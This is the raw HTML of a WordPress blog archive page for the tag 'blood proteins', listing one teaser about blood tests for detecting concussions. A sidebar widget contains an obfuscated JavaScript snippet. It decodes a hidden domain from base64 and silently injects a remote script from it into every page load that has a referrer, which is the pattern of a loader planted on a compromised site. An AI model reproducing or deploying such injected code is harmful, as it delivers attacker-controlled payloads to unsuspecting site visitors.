								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://search4answers.com/6-great-stargazing-places-in-the-us/" >6 Great Stargazing Places In The US</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/search4answers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://search4answers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://search4answers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

<div id="main">
	<div id="primary" class="three-parts archive">
		<div class="widget-title">
			<h1>
				blood proteins			</h1>
		</div>
		<!--widget-title-->
		<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://search4answers.com/concussions-could-soon-be-detected-by-blood-tests/" title="Concussions Could Soon Be Detected By Blood Tests">
	<img width="287" height="186" src="https://search4answers.com/wp-content/uploads/2017/01/Concussions-Could-Soon-Be-Detected-By-Blood-Tests-Featured-Image-e1483738898781.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://search4answers.com/concussions-could-soon-be-detected-by-blood-tests/" title="Concussions Could Soon Be Detected By Blood Tests">
			Concussions Could Soon Be Detected By Blood Tests			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://search4answers.com/author/chris-anderson/" title="Posts by Chris Anderson" rel="author">Chris Anderson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	In recent years, as knowledge and awareness of the dangerous repercussions and potentially life-altering effects serious head trauma can have has grown, blood tests are quickly becoming an essential resource for diagnosing an individual’s injuries and monitoring any impact these injuries may have on their mental health further on...</div>
<!--blog-post-content-->							
			
				</li>
							</ul>
		</div>
	
				<div class="pagination pagination-load-more">
					</div>
		<!--pagination-->
			</div>
	<!--primary-->
	<div id="secondary">
		<div class="widget_text home-widget"><div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>	</div>
	<!--secondary-->
</div>
<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://search4answers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=960006340754591&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<script type="text/javascript">
jQuery(window).load(function(){
	jQuery(".menu-item").unbind("mouseenter").unbind("mouseleave");
	jQuery(".menu-item").removeProp('hoverIntent_t');
	jQuery(".menu-item").removeProp('hoverIntent_s');
	jQuery('#main').css('min-height','70vh');
});
</script>
	<script>		
		jQuery(window).resize(function() {
		
		  if (jQuery(this).width() < 700) {
		
		    jQuery('#desktop-search').hide();
		
		  } else {
		
		    jQuery('#desktop-search').show();
		
		    }
		
		});
		
    </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4ef84621d3ca4da6b171a56678734a65","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->